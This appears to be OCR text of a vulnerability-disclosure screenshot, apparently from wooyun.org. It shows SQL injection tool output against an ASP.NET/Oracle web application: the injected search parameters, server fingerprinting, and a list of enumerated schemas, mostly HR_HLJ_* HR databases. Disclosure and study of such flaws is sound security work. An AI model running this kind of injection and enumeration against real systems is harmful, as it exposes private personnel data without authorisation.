 管理员: C:\Windows\system32\cmd.exe
e=511422&prefect=&starttime=&endtime=&chkEnableStartTime=0&AreaGroupCode=&beginA
ge=&endAge=&createPerson=&gender=&telphone=&address=&searchType=search&privateco
de=&PageSize=20&PageIndex=1
---
[18:41:25] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[18:41:25] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:41:25] [INFO] fetching database (schema) names
[18:41:25] [INFO] the SQL query used returns 112 entries
available databases [112]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] HR_4
[*] HR_HLJ_DQS_DEBTMGZZZX
[*] HR_HLJ_DQS_DTQ
[*] HR_HLJ_DQS_HGQ
[*] HR_HLJ_DQS_LDX
[*] HR_HLJ_DQS_LFQ
[*] HR_HLJ_DQS_RHLQ
[*] HR_HLJ_DQS_SETQ
[*] HR_HLJ_DQS_ZYX
[*] HR_HLJ_DQS_ZZX
[*] HR_HLJ_HEBS_ACQ
[*] HR_HLJ_HEBS_BX
[*] HR_HLJ_HEBS_BYX
[*] HR_HLJ_HEBS_DLQ
[*] HR_HLJ_HEBS_DWQ
[*] HR_HLJ_HEBS_FZX
[*] HR_HLJ_HEBS_HLQ
[*] HR_HLJ_HEBS_MLX
[*] HR_HLJ_HEBS_NGQ
[*] HR_HLJ_HEBS_PFQ
[*] HR_HLJ_HEBS_SBQ
[*] HR_HLJ_HEBS_SCS
[*] HR_HLJ_HEBS_SZS
[*] HR_HLJ_HEBS_THX
[*] HR_HLJ_HEBS_WCS
[*] HR_HLJ_HEBS_XFQ
www.wooyun.org